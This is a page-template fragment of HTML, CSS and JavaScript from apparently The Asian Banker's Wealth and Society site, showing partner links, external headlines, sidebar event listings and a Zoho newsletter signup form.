            <a href=" http://www.dovetailsystems.com/" target="_blank">Dovetail</a>
            <a href="http://www.dh.com/" target="_blank">D+H</a>
            <a href="http://emerico.biz/" target="_blank">Emerico</a>
            <a href="http://www.i-exceed.com" target="_blank">i-exceed</a>
            <a href="http://moxtra.com/" target="_blank">Moxtra</a>
            <a href="http://www.securemetric.com" target="_blank">Securemetric</a>
            <a href="https://www.tcs.com/" target="_blank">TCS</a>
            <br><br>
        </div>
        
        <div class="category-title blue">From the Web</div>
        <div class="row" style="margin-top:10px;">
            <div class="col-md-12 col-sm-12 col-xs-12" style="margin-top:25px;">
                <div id="content-wrapper">
                    <div class="widget clearfix">
                        <div class="row morefromweb">
                          
                          
                          <!--  <a href="#" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> -->
                                                  <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="http://www.ft.com/cms/s/0/3237737e-04e9-11e7-ace0-1ce02ef0def9.html?ftcamp=published_links%2Frss%2Fcompanies_financials%2Ffeed%2F%2Fproduct" title="Volatility &mdash; how low can it go?" target="_blank">Volatility — how low can it go?</a></h4>
	</div><!-- end title -->
	<div class="bpara">Vix index has averaged just 11.6 points this year, compared to nearly 16 last year</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.wsj.com/articles/how-worlds-largest-tech-fund-can-set-softbank-stock-free-1489056061?mod=rss_markets_main" title="How World's Largest Tech Fund Can Set SoftBank Stock Free" target="_blank">How World's Largest Tech Fund Can Set SoftBank Stock Free</a></h4>
	</div><!-- end title -->
	<div class="bpara">Softbank can sell more assets, including Sprint, to prepare for its $100 billion Vision Fund.</div>
</article>
									<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox">
	
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src="" alt="" class="img-responsive">
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="https://www.economist.com/business/2018/11/01/big-techs-sell-off" title="Big Tech&rsquo;s sell-off" target="_blank">Big Tech’s sell-off</a></h4>
	</div><!-- end title -->
	<div class="bpara">The shares of the world's tech giants have sunk. Wobble or wipeout?</div>
</article>
									
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>          
</div>
<!-- article-commnet-box-slide code Start-->
<!--  <div class="article-btn">
<a href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics#goto" class="sliding-link" >Comment&nbsp;Now</a>

</div> -->

<!-- article-commnet-box-slide code End -->

<script>
     
     
// FORM JS : START
//     jQuery('.material-field-group .field').on('keyup', function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });
// jQuery.each(jQuery('.material-field-group .field'), function(){
//     if(jQuery(this).val()) {
//         jQuery(this).parent('.material-field-group').addClass('active');
//     } else {
//         jQuery(this).parent('.material-field-group').removeClass('active');
//     }
// });


 </script> 
 <script>
     var ha = ( $('#videoBox').offset().top + $('#videoBox').height() );
$(window).scroll(function(){  
	if ( $(window).scrollTop() > ha + 500 ) { 
    $('#videoBox').css('bottom','0'); 
	} else if ( $(window).scrollTop() < ha + 200) {  
    $('#videoBox').removeClass('out').addClass('in');     
	} else {       
  	$('#videoBox').removeClass('in').addClass('out');   
    $('#videoBox').css('bottom','-500px');             
  };  

});
 </script>
 
        </div>
        <div id="loading"></div>
        <div id="articleEnd"><div id="addThisBox"> <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4e92c4004311f5ba" defer></script>
<script type="text/javascript">

// var addthis_share = addthis_share || {}
// addthis_share = {
// 	passthrough : {
// 		twitter: {
// 			via: "theasianbanker",
// 			text: "Philippines can unlock wealth management by leveraging digitalisation, demographics",
// 			html: "<img src='https://www.wealthandsociety.com/uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg'>"
// 		}
// 	}
// }
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<!--<div class="addthis_native_toolbox"></div>-->
</div></div>
    </div>
    <div class="col-md-4"> <div id="sidepanel" class="" style="text-align: center;margin-bottom:20px;margin-top:08px">
        <a href="http://www.theasianbanker.com/become-a-contributor" title="Become a contributor"  class="btn-blue Contribute-btn">Contribute an article <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
    </div></div> 
    <!-- side content -->
    <div id="sidepanel" class="col-md-4 col-sm-12  col-xl-12" style="font-size:.9em">
    	<div class="widget clearfix col-sm-12 col-md-12  col-lg-12 col-xl-12" style="margin-top:1px; margin-bottom:35px;display:none;">
    	 <!--   <div class="category-title blue">Diary of Activities</div>-->
		    <!--<div class="activity-diary"></div>-->
		     <a onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://coronavirus.jhu.edu/map.html"><img alt="Sponsors" src="/uploads/banner-ad/Covid-19_web_right_1.png" border="0" style="width:100%; height:auto;"></a>
             <br><br>
             <a  onClick="ga('send', 'event', 'Ad Banner', 'Click', 'Covid-19');" target="_blank" href="https://www.businessmobilityasia.com/"><img alt="Sponsors" src="/uploads/banner-ad/COVID-19-Update-on-business.jpg" border="0" style="width:100%; height:auto;"></a>
             <br>
             <div class="category-title blue" style="margin-top:2px;display:none;">
               Latest on COVID-19
            </div>
              <ul class="pr-list" style="display:none;">
               <li><div><b><a href="http://www.theasianbanker.com/news-on-covid19/days-since-outbreak-on-12-december-2019" target="_blank">156 Days since outbreak on 12 December 2019 click here for more details</a></b><br> <span style="color:#666;">May 15, 2020 </span></div></li>
                <li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/who-director-general-gives-a-media-briefing-as-covid-19-cases-approach-20-million">WHO Director-General gives a media briefing as Covid-19 cases approach 20 million </a></b><br><span style="color:#666;"> Aug 11, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-greater-vigilance-as-covid-19-fills-philippine-hospitals">Red Cross urges greater vigilance as COVID-19 fills Philippine hospitals</a></b><br><span style="color:#666;"> Aug  4, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/united-nations-economic-commission-for-europe-urges-e-government-practices-in-europe-and-central-asia">United Nations Economic Commission for Europe urges e-government practices in Europe and Central Asia</a></b><br><span style="color:#666;"> Aug  2, 2020</span></div></li>
<li><div><b><a  href="https://www.theasianbanker.com/news-on-covid19/red-cross-urges-indonesians-to-change-behavior-to-slow-covid-19">Red Cross urges Indonesians to change behavior to slow COVID-19</a></b><br><span style="color:#666;"> Jul 26, 2020</span></div></li>
              </ul>
              <a href="http://www.theasianbanker.com/news-on-covid19/" class="hovwhite comment-reply btn btn-sm btn-primary " style="display:none;float: right; right:30px; margin-top:-5px;">View More</a>
   
             <br>
		</div>
		<div class="widget clearfix col-sm-12 col-md-12 col-lg-12" style="margin-top:1px; margin-bottom:35px;">
			<link rel="stylesheet" type="text/css" href="https://www.wealthandsociety.com/assets/templates/shared/wealthandsociety/wsslider.css">
<link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css">


<style>
    .m_b_20{
        margin-bottom: 20px;
    }

    @media only screen and (min-width: 320px) and (max-width: 767px){ 
      #firstslider li {
    min-height: 20px !important;
    padding-top: 0px !important;
} 
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 100px !important;
}
.col-md-3 .survey{margin-top:20px;}

    }
    
 @media only screen and (min-width: 768px) and (max-width: 991px){
          #firstslider li {
    min-height: 68px !important;
    padding-top: 0px !important;
}  
.slides li div.post-thumb{
    position: absolute !important;
    bottom: 0 !important;
    height: 93px !important;
}
.m_b_20{
        margin-bottom: 30px;
    }
 } 
 .Contribute-btn{
    font-size: 18px;
    color: #fff !important;
    padding: 12px 35px;
    background: #055771 !important;
    border-radius: 3px;
    display:block;
    font-family: var(--font1);
    
 }
  .Contribute-btn:hover{
       color: #fff;
       background:#222 !important;
  }
   .Contribute-btn:focus{
       color: #fff;
  }
  
  .padd-left{
      padding-left: 0;
  }
  .padd-right{
      padding-right: 0;
  }
</style>
<style>
#zcampaignOptinForm{
    width:80% !important;
}

.rightside-report {
    border-radius: 3px;
    padding: 1em;
    background: #fff;
    border: 1px solid #eee;
    box-shadow: 0 0 6px #eee;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    border-bottom: 1px solid #ccc!important;
}

.report-text h6 a{
    font-size: 16px;
    line-height: 20px;
}
.report-text p {
    font-size: 15px;
    line-height: 21px;
    color: #959393;
}

</style>

 <div class="category-title blue" style="margin-top:2px;"> Attend Our Next Events</div>
   <!--  
     
      <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://www.eventbrite.com/e/1116074050529?aff=oddtdtcreator" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLI Virtual Mixer February </a>
       <br>
       <span style="color:#666;"> 28 February 2025</span>
    </div>  -->
    
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/s00apk85" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 30 January 2026</span>
    </div> 
    <div class="ditto_summaryPost" style="margin: 5px 0; border-bottom: 1px dotted rgb(102, 102, 102); font-size:1em; padding: 8px 0; line-height: 1.2em;">
       <a href="https://luma.com/d7bj8rla" target="_blank" style="color: #1b1b1b;font-size: 1em; font-weight: bold; text-decoration:none;">TBLi Virtual Mixer-Shape the Future of Finance—One Meaningful Connection at a Time</a>
       <br>
       <span style="color:#666;"> 27 February 2026</span>
    </div> 
    
   

     <a href="https://www.tbligroup.com/events" class="hovwhite comment-reply btn btn-sm btn-primary" style="float: right; right:30px; margin-top:5px;" target="_blank" >View More</a>
    <br>

<!--div class="side-box">
<div class="category-title blue">Diary of Activities</div>

</div>

<div class="side-box">
<div class="category-title blue">Related Events</div>
<div class="align-center"><img src="http://forums.theasianbanker.com/assets/templates/forums/Malaysia-Innovation-Tour-2018/images/logo.jpg" border="0"  /></a></div>
<div class="align-center"><a href="http://forums.theasianbanker.com/digital-finance-2018"><img src="http://forums.theasianbanker.com/assets/templates/forums/exrfs2018/images/logo.jpg"  border="0"   /></a> </div>
</div>


<div class="side-box">
<div class="category-title blue">Important Links</div>
<ul>
    <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofchina2017" target="_blank">The Future of Finance, China</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofindonesia2017" target="_blank">The Future of Finance, Indonesia</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofphilippines2017" target="_blank">The Future of Finance, Phillippines</a></li>
  <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofthailand2017" target="_blank">The Future of Finance, Thailand</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofvietnam2018" target="_blank">The Future of Finance, Vietnam</a></li>
   <li><i class="fa fa-play-circle" style=" margin:5px;"></i><a href="http://forums.theasianbanker.com/thefofwestafrica2018/" target="_blank">The Future of Finance, West Africa</a></li>
   </ul>
 <div style="margin:10px 0;"><a href="http://www.theasianbanker.com/excellence-awards/registration" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: center; margin-top:-5px; width:100%;">MAKE YOUR SUBMISSION</a> 
      </div>



</div-->

<!--<div class="side-box">-->
<!--    <center>-->
        <!--<b>Powered By</b>-->
        <!--<a href="http://www.theasianbanker.com" target="_blank"><img src="http://www.theasianbanker.com/assets/templates/shared/images/logo.png" width="250" ></a>-->
        <!--<hr>-->
<!--        <b>Future Wealth 2018</b>-->
<!--        <a href="http://www.wealthandsociety.com/the-future-wealth-2018/" target="_blank"><img src="http://www.wealthandsociety.com/wealth-society-2018/assets/img/logo.png" width="250">-->
<!--		</a>-->
<!--		<p><strong>8 November 2018, London</strong></p>-->
<!--        <hr>-->
<!--        <b>The Global Wealth and Society Awards</b>-->
<!--        <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" class="btn btn-info">Request Submission Kit</a>-->
<!--        <hr>-->
<!--    </center>-->
<!--</div>-->

<div class="side-box">
    <center>
        <!-- <p><b>Wealth and Society West Africa 2019</b></p>
        <a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/westafrica/WSWestAfrica_logo.png?new" width="300"></a>
         <p><strong>April 25<sup>th</sup> 2019, Nigeria</strong></p>
        <hr> -->
       <!--  <p><b>Wealth and Society Awards London 2019</b></p>
       <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/WealthSociety-Award-london.png" width="300"></a>
        <p><strong>September 19<sup>th</sup> 2019, London,UK</strong></p>
       <hr>
        <p><b>Wealth and Society Indonesia 2019</b></p>
       <a href="http://www.wealthandsociety.com/for-wealth-and-society-indonesia-2019" target="_blank"><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/indonesia2019/2019_WealthSociety_Indonesia.png" width="300"></a>
        <p><strong>August 22<sup>nd</sup> 2019, Jakarta,Indonesia</strong></p>
       <hr> -->
        <!-- <b>Global Wealth and Society Awards Africa 2019</b> -->
        <!-- <a href="http://www.wealthandsociety.com/theglobalwealthandsocietyawards/register" target="_blank" ><img src="http://www.wealthandsociety.com/assets/templates/wealthandsociety/wsglobalawards/ws-awards-submission21.png" border="0" style="width:100%; height:auto;"></a>
        <hr> -->
    </center>
</div>
			 
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<meta content="width=device-width,initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<script type="text/javascript" src="https://nbkr.campaign-view.com/js/optin.min.js" onload="setupSF('sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558','ZCFORMVIEW',false)"></script>
<script type="text/javascript">
   function runOnFormSubmit_sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558(th){
   	/*Before submit, if you want to trigger your event, "include your code here"*/
   };
</script>
<!----><style>
   /* #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #customForm *{
   -webkit-box-sizing: border-box !important;
   -moz-box-sizing: border-box !important;
   box-sizing: border-box !important;
   word-break:break-word;
   overflow-wrap: break-word;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #imgBlock{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #browseImg{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #logoCustomizeDiv{
   width:83% !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [name="SIGNUP_REQUIRED"]{
   position:absolute;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .zcsffield{
   position: relative;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 [changeitem="SIGNUP_FORM_FIELD"]{
   outline:0 !important;
   }
   
   @media only screen and (max-width: 200px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:220px !important;
   min-width:220px !important;
   margin: 0px auto !important;
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   }
   }
   @media only screen and (min-width: 201px) and (max-width:319px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.55);
   -webkit-transform:scale(0.55);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (min-width: 320px) and (max-width:580px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:280px !important;
   min-width:280px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.45);
   -webkit-transform:scale(0.45);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   @media only screen and (max-width:580px){
   #SIGNUP_BODY_ALL{
   display:block !important;
   }
   #SIGNUP_BODY_ALL  div:first-child
   {        
   width: 100% !important;
   background-size: contain !important;
   background-position: 50% !important;
   background-image: none !important;
   } 
   #SIGNUP_BODY
   {
   width:100% !important;
   }
   #LOGO_ALL
   {
   Position:unset !important;
   }
   }
   @media only screen and (min-width: 581px) and (max-width:699px){
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.72);
   -webkit-transform:scale(0.72);
   transform-origin:0 0;
   -webkit-transform-origin:0 0;
   margin-left:0px;
   }
   }
   
   @media only screen  and (min-width : 1224px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   }
     
   @media only screen  and (min-width : 1824px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(1.03);-webkit-transform:scale(1.08);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
     
   @media only screen and (min-width : 700px) and (max-width : 1024px) {
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 #signupMainDiv{
   width:600px !important;
   min-width:600px !important;
   margin: 0px auto !important;    
   }
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .recaptcha{
   transform:scale(0.90);-webkit-transform:scale(0.90);transform-origin:0 0;-webkit-transform-origin:0 0;}
   }
    
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm_hover{background-color:#f9f9f9; padding:10px;}
   #sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558 .bdr_btm{padding:10px }
   .large_form_7_css{
   background-color: #fff !important;
   padding: 0px !important;
   }
   #SIGNUP_BODY_ALL{
   border-color: rgb(111, 119, 122);
   border-width: 2px !important;
   border-style: solid;
   width: 55% !important;
   }
    */
    #zcampaignOptinForm{
   width:100% !important;
   }
</style>


<!----><style>
   /* newsletter css start */
   .subscribe_newsletter{
       margin-top:25px;
   }
   .newsletter .modal-content {
   border: 0px;
   border-radius: 05px;
   }
   .newsletter .modal-content .modal-body {
   /* background: #005fa6; */
   border-radius: 0px;
   /* color:#fff; */
   /* height:405px; */
   }
   .news-letter-head img {
   width: 260px;
   margin: 0 auto;
   display: block;
   }
   .news-letter-head h2 {
   font-size: 20px;
   text-align: center;
   margin-top: 0px;
   font-weight: 600;
   color: #000;
   text-transform: capitalize;
   font-family: serif;
   }
   .sub-heading h4 {
   font-size: 35px;
   font-weight: 600;
   font-family: serif;
   text-align: center;
   /* text-transform:uppercase; */
   }
   .new-letter-content p {
   font-family: serif;
   font-size: 16px;
   color: #000;
   }
   .newsletter .modal-dialog {
   width: 750px !important;
   }
   .subscribe_form {
   margin-top: 0px;
   }
   .newsletter .input_filed input {
   height: 40px;
   margin-bottom: 15px;
   border-radius: 05px;
   box-shadow: none;
   font-size: 17px;
   color: #000;
   font-family: serif !important;
   }
   .newsletter .input_filed input:focus {
   border-color: rgb(11 77 162);
   }
   .newsletter .input_filed span {
   font-size: 15px;
   color: #000;
   font-family: serif !important;
   }
   .last-input{
       margin-bottom:0px !important;
   }
   .last-button{
        margin-top:0px !important;
   }
   .newsletter .btn-subscribe {
   background: rgb(11 77 162);
   border-color: rgb(11 77 162);
   color: #fff !important;
   height: 50px !important;
   font-size: 18px;
   font-weight: 600;
   font-family: serif !important;
   border-radius: 0px;
   margin-top: 20px;
   text-transform: capitalize;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:focus {
   box-shadow: none;
   outline: none;
   }
   .newsletter .btn-subscribe:hover {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter .btn-subscribe:active {
   background: #000 !important;
   border: 1px solid #000 !important;
   transition: 0.5s linear;
   }
   .newsletter-close {
   position: absolute;
   right: -20px;
   top: -20px;
   background: #0B4DA2 !important;
   opacity: 1;
   color: #fff;
   width: 40px;
   height: 40px;
   border-radius: 50%;
   z-index: 999;
   font-size: 22px;
   line-height:20px;
   border: 5px solid #e4e4e4 !important;
   }
   .newsletter-close:hover {
   opacity: 1;
   color: #fff !important;
   }
   .newsletter-img img {
   width: 250px;
   margin: 0 auto;
   display: block;
   }
   @media only screen and (max-width: 600px) {
   .news-letter-head img {
   width: 250px;
   }
   .newsletter .modal-dialog {
   width: 95% !important;
   }
   .sub-heading h4 {
   font-size: 25px;
   }
   .newsletter .input_filed span{
       font-size:12px;
   }
   /* .newsletter .modal-content .modal-body{
   height:700px;
   } */
   .newsletter-close {
   right: 0px;
   top: 0px;
   width: 40px;
   height: 40px;
   font-size: 25px;
   line-height:20px;
   border-radius: 0px;
   border: 0px !important;
   }
   .newsletter .modal {
   display: block !important;
   /* I added this to see the modal, you don't need this */
   }
   .newsletter-img img {
   display: none;
   }
   /* Important part */
   .newsletter .modal-dialog {
   overflow-y: initial !important
   }
   .newsletter .modal-body {
   height: auto !important;
   overflow-y: auto;
   }
     #desktop-sidebar{
       display:none;
   }
    #phone-side-bar{
     display:block;
      }
   }
   
   @media (min-width:1025px) { 
       #phone-side-bar{
           display:none;
       }
       }
       
@media only screen and (max-width: 600px) {
     #phone-side-bar{
           display:block !important;
       }
       #desktop-sidebar{
           display:none !important;;
       }
    }
   /* newsletter css end */
</style>
<!-- NewsLetter-html start -->
<div class="subscribe_newsletter stickthis" id="desktop-sidebar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>

<div class="subscribe_newsletter" id="phone-side-bar">
   <a href="" data-toggle="modal" data-target="#newsletter">
   <img src="assets/newsletter/Newsletter.png">
   </a>
</div>
<!-- Modal -->
<div class="container clearfix">
   <div class="row">
      <div class="col-md-12">
         <div class="modal fade login-tab newsletter" id="newsletter" tabindex="-1" role="dialog" aria-labelledby="loginLabel" aria-hidden="true">
            <div class="modal-dialog">
               <div class="modal-content">
                  <div class="modal-body">
                     <button type="button" class="close newsletter-close" data-dismiss="modal">&times;</button>
                     <div class="row">
                        <div class="col-md-12">
                           <div class="news-letter-head">
                              <img src="uploads/wealth-society/images/popup-logo.svg" alt="" srcset="">   
                           </div>
                           <div class="sub-heading">
                              <h4>Subscribe to receive updates</h4>
                           </div>
                           <div class="new-letter-content text-center">
                              <p>Read the world-class contents, insights and pulse of the industry from insiders.</p>
                           </div>
                        </div>
                        <div class="col-md-5">
                           <div class="newsletter-img">
                              <img src="assets/newsletter/New_message.svg" alt="">
                           </div>
                        </div>
                        <div class="col-md-7">
                           <!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
                           <div id="sf3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558" data-type="signupform">
                              <input type="hidden" id="signupFormType" value="LargeForm_Vertical">
                              <input type="hidden" id="recapTheme" value="0">
                              <input type="hidden" id="isRecapIntegDone" value="false">
                              <div id="customForm">
                                 <div name="SIGNUP_PAGE" class="large_form_7_css" id="SIGNUP_PAGE" >
                                    <br>
                                    <div id="signupMainDiv"  name="SIGNUPFORM" changeid="SIGNUPFORM" changename="SIGNUPFORM">
                                       <div>
                                          <div style="position:relative;">
                                             <div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
                                                <!----><table width="100%" cellpadding="0" cellspacing="0" border="0">
                                                   <tbody>
                                                      <tr>
                                                         <td width="10%">
                                                            <img class="successicon" src="https://nbkr.campaign-view.com/images/challangeiconenable.jpg" align="absmiddle">
                                                         </td>
                                                         <td>
                                                            <span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
                                                         </td>
                                                      </tr>
                                                   </tbody>
                                                </table>
                                             </div>
                                          </div>
                                          <!----><form method="POST" id="zcampaignOptinForm" class="subscribe_form" action="https://nbkr.campaign-view.com/weboptin.zc" target="_zcSignup">
                                             <div id="SIGNUP_BODY_ALL" name="SIGNUP_BODY_ALL">
                                                <!--                             <div name="SIGNUP_HEADING" style="width: 35%; padding: 20px; border-color: rgb(91, 91, 91); background-color: rgb(73, 209, 207); color: rgb(0, 0, 0); text-align: center; background-image: url(&quot;http://campaign-image.com/zohocampaigns/zc_hills_gr.jpg&quot;); letter-spacing: 1px; font-family: Arial; border-width: 1px; background-size: 230%; font-size: 24px; position: relative; background-position: center bottom; border-style: none; background-repeat: no-repeat;">
                                                   <div changeid="SIGNUP_MSG" changetype="SIGNUP_HEADER" style="margin-top: 40px">Join Our Newsletter</div>
                                                   <div style="line-height:1.6;font-size:12px;padding-top:20px" class="" changeid="SIGNUP_MSG" id="SIGNUP_DESCRIPTION" changetype="SIGNUP_DESCRIPTION">Simply provide the following to access world class content, insight and pulse of the industry from insiders.</div>
                                                   <div id="LOGO_ALL" style="position:absolute;bottom:40px;width: 100%;left: 0;">
                                                       <div name="" changeid="" changename="" style="margin:0px auto">
                                                           <div id="imgBlock" name="LOGO_DIV" logo="true" style="width: 600px; margin: 0px auto; padding-bottom: 10px; text-align: center; padding-right: 10px; padding-top: 10px;"></div>
                                                       </div>
                                                   </div>
                                                   </div> -->
                                                <div  id="SIGNUP_BODY" name="SIGNUP_BODY">
                                                   <!--<div style="text-align: left; font-size: 16px; font-weight: 600;font-family:var(--font1); display:none;">Subscribe here for updates</div>-->
                                                  <!--  <hr style=" margin-top: 6px; border: 2px solid #005fa6; "> -->
                                                   <div style="margin:0px auto;text-align:left;position:relative">
                                                      <div style="display:none;background-color:#FFEBE8;padding:10px 10px; color:#d20000; font-size:11px; margin:10px 0px;border:solid 1px #ffd9d3; margin-top:20px;" id="errorMsgDiv">&nbsp;&nbsp;Please correct the marked field(s) below.</div>
                                                      <div>
                                                         <div name="fieldsdivSf" class="zcsffieldsdiv">
                                                            <divclass="zcsffield " fieldid="330722000000000023">
                                                                 <div class="input_filed">
                                                                  <input  maxlength="100" class="form-control" placeholder="First Name" name="FIRSTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!--<span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: var(--font1); font-size: 11px;">*</span>-->
                                                                  <span style="display:none" id="dt_FIRSTNAME">1,true,1,First Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000025">
                                                               <div class="input_filed">
                                                                  <input  maxlength="100"  class="form-control"  placeholder="Last Name" name="LASTNAME" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <!-- <span name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); font-family: Arial; font-size: 11px;">*</span> -->
                                                                  <span style="display:none" id="dt_LASTNAME">1,true,1,Last Name,2</span>
                                                               </div>
                                                               <div style="clear:both"></div>
                                                            </div>
                                                            <div  class="zcsffield " fieldid="330722000000000021">
                                                              <div class="input_filed">
                                                                  <input maxlength="100" class="form-control last-input" placeholder="Contact Email" name="CONTACT_EMAIL" changeitem="SIGNUP_FORM_FIELD" type="text">
                                                                  <span style="display:none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
                                                               </div>
                                                               <!--<div style="clear:both"></div>-->
                                                            </div>
                                                         </div>
                                                         <!-- Captcha for Signup -->
                                                         <input type="hidden" id="secretid" value="6LdNeDUUAAAAAG5l7cJfv1AA5OKLslkrOa_xXxLs"><!-- Captcha for Signup End--><!-- Other Lists Subscription Start-->
